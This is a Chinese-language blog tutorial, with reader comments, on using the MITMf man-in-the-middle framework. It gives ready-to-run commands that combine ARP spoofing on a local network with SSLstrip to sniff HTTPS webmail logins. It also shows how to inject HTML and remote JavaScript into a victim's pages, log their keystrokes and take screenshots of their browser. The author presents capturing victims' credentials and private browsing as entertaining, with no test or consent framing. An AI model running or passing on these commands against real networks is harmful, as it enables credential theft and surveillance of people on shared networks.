内网劫持新姿势:MITMf使用

0x01 前言

其实这篇博客并不是什么新鲜货,之前在Freebuf有文章介绍:《内网劫持渗透新姿势:MITMf简要指南》。但是这几天在GitHub上看到这个工具的作者已经更新到V0.9.7了,而且添加的一些新的姿势,感觉好像玩起来挺爽是样子,于是这篇文章就诞生了。

0x02 MITMf介绍

首先是MITM,这里就不再介绍了,可以看看我之前写的博客:《中间人攻击之ettercap嗅探》。MITMf这个工具是个基于sergio-proxyi代理修改开发的,使用python写的,目前正在开发更新中,算是一个很新的中间人攻击测试框架了。工具的作者是byt3bl33d3r,GitHub项目地址:

https://github.com/byt3bl33d3r/MITMf

在GitHub的README.md中也有比较全面简洁的介绍,当然在作者本人是blog也有使用的例子和说明。它的插件功能强大,而且集成了比较新颖的功能。确实是内网渗透劫持的神器。

0x03 安装

说起安装,确实也是够坑的,之前按照github上的方法试了多次,都没法安装最新的v0.97版本的。今天上去看看,发现作者两天前已经更新了安装方法。于是就试试了,发现已经可以安装成功。需要注意的是,安装中需要python模块中的pefile这个模块,由于它的源是在googlecode上的,所以会安装不上。可以自己手动到https://pypi.python.org/pypi/pefile下载安装,但是这上面的也是链接到googlecode上的。现在它已经迁移到github上了:https://github.com/erocarrera/pefile 安装好pefile之后,可以在requirements.txt中把pefile去掉,不然会安装报错的。

kali上可以使用 apt-get install mitmf 安装。不过安装的是v0.9版本,没有最新的插件,比如Screenshotter浏览器截屏插件等。所以推荐使用github源码安装:

kali下安装:

git clone https://github.com/byt3bl33d3r/MITMf.git /opt/MITMf ./opt/MITMf/kali_setup.sh

其他Linux系统下的安装:

git clone https://github.com/byt3bl33d3r/MITMf.git /opt/MITMf ./opt/MITMf/other_setup.sh ##Frist install pefile manual and remove pefile from requirements.txt pip install --upgrade -r requirements.txt

使用测试:

python ./mitmf.py -h #If it run ok and is the release,that's installation successed!

0x04 基本功能



工具的大致几项基本功能在Freebuf的作者xia0k都有介绍,下面是它所有的插件简介。这里就不重复造轮子了。就介绍一下几个好玩一点的应用。



SSLstrip嗅探模块

这个模块是基于SSLstrip工具修改的,支持对https传输的数据进行嗅探,Kali下自带,只是人家直接给融合进来了。默认情况下是开启这个模块的,使用-s参数仅嗅探SSL传输的数据包,使用-a参数表示对http和https的数据包都嗅探。下面是对腾讯企业邮箱的HTTPS嗅探测试:

python mitmf.py -i eth0 -a --spoof --arp --gateway 10.0.0.1 --target 10.0.0.18

下面是攻击者嗅探到的POST 数据:



Inject注入模块

首先我们注入一个html链接:

python mitmf.py -i eth0 --spoof --arp --gateway 192.168.10.1 --target 192.168.10.221 --inject --html-url https://www.s0nnet.com

也可以注入html字符串,或者指定注入的html文件:

mitmf -i eth0 --spoof --arp --gateway 192.168.10.1 --target 192.168.10.221 --inject --html-payload '<h1><a href="https://www.s0nnet.com">test</a></h1>'

当然,Inject这个模块还有很多附加的功能,比如字符串查找、速率限制、白名单等,详细的可以mitmf -h查看帮助。

下面注入一个js脚本:

mitmf -i eth0 --spoof --arp --gateway 192.168.10.1 --target 192.168.10.221 --inject --js-url http://test.s0nnet.com/1.js

目标主机访问任意网页时,会弹窗。效果一下:

攻击者屏幕上会显示时间、目标主机系统、浏览器类型以及访问的URL:





JSKeylogger模块

./mitmf.py -i eth0 --spoof --arp --gateway 192.168.10.1 --target 192.168.10.221 --jskeylogger

登录新浪邮箱的显示效果:





Screenshotter模块

这个可以说是MITMf,甚至是在所有内网渗透工具中,最高级的功能了。就是支持对目标浏览器进行截屏。可以想象,攻击者将直接看到受害人的浏览截屏,隐私全无啦~ 这个插件是基于HTML5写的,默认截屏时间间隔是10s,使用–interval可以设置时间间隔,但实测中貌似并不是很准时唉。

./mitmf.py -i eth0 --spoof --arp --gateway 192.168.10.1 --target 192.168.10.221 --screen

下面是是受害者浏览器的屏幕截图和攻击者MITMf上的提示已截图信息:

恶搞一下!!

Replace模块和Upsidedownternet模块:

Replace模块是用来替换HTML文本中的字符串的,使用如下。之前已经说过,MITMf默认是开启SSLstrip(其原理就是将https降级为http协议)的,所以可以看到正常情况下访问百度是https的,现在已经变成http的了。

mitmf -i eth0 --spoof --arp --gateway 10.0.0.1 --target 10.0.0.18 --replace --search-str "百度" --replace-str "s0nnet"

Upsidedownternet模块可以将受害者浏览器中的图片180度颠倒:

./mitmf.py -i eth0 --spoof --arp --gateway 10.0.0.1 --target 10.0.0.18 --upsidedownternet

当然,还有其他有趣的插件,这里就不一一介绍了,同鞋们可以结合文章开头处Freebuf上的那篇文章。这个工具,作者也在持续更新中,相信后期会有更多好玩的功能吧,博主也将适时更新。。。希望感兴趣的同鞋们,一起交流吧~

绝对干货!!!

2015-06-18 下午5:34kali安装还是弄不太明白 博主能再详细说一下吗 模块应该怎么安装

2016-03-19 下午3:55你可以看看作者写的安装说明https://github.com/byt3bl33d3r/MITMf/wiki/Installation

2016-03-20 下午1:23楼主kaili liunx 可以安装最新版的 但是我用的时候提示无法解析网关地址

root@kali:~# mitmf -i wlan0 –spoof –arp –gateway 192.168.1.1 –target 192.168.1.100 –screen

___ ___ ___

/ / /__

|:: ___ ___ |:: /:/ _/_

|:|: /__ /__ |:|: /:/ /__

__|:|: /:/__/ /:/ / __|:|: /:/ /:/ /

/::::|_:__ /:: /:/__/ /::::|_:__ /:/_/:/ /

:~~ /__/ /: __ /:: :~~ /__/ :/:/ /

: ~~:/__ /:/: : ::/__/

: ::/ / /__: : :

:__ /:/ / :__ :__ :__

/__/ /__/ /__/ /__/ /__/

[*] MITMf v0.9.7 online… initializing plugins

2016-04-17 下午2:25|_ Spoof v0.6

[ARPpoisoner] Error: Could not resolve gateway’s MAC address

2016-07-16 11:21:09 192.168.0.203 [type:UC Browser-10 os:Android] wappass.baidu.com2016-07-16 11:25:20 192.168.0.203 [type:Other-Other os:Other] dev.voicecloud.cn2016-07-16 11:25:20 192.168.0.203 [type:Other-Other os:Other] dev.voicecloud.cn2016-07-16 11:25:33 192.168.0.203 [type:UC Browser-10 os:Android] mjs.sinaimg.cn2016-07-16 11:25:33 192.168.0.203 [type:UC Browser-10 os:Android] mjs.sinaimg.cnhttps嗅探的时候 只有这个,没有密码,咋回事

2016-07-16 上午11:27这个方法现在可用吗? 我测试了一下,好像不可用了啊。。给博主微博发消息也没回。。。

2016-07-25 下午11:36